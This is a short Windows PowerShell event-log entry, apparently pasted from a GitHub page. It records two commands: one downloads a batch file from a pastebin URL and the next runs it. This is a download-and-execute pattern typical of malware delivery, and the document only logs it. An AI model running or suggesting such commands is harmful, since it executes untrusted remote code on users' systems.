 Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=2496
UserId=WINDOWS\server
HostName=ConsoleHost
HostVersion=5.1.19041.6328
HostId=e36a11f9-1b7e-46e7-8384-eea550bd2ba0
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
EngineVersion=5.1.19041.6328
RunspaceId=89fc447d-6a6e-42b8-9e66-8e68afa19d96
PipelineId=179
ScriptName=
CommandLine=
Details:
CommandInvocation(Out-Default): "Out-Default"
ParameterBinding(Out-Default): name="InputObject"; value="Invoke-WebRequest -OutFile a.bat -Uri pastebin.com/raw/XSbAv2NK"
ParameterBinding(Out-Default): name="InputObject"; value="start a.bat"
Collapse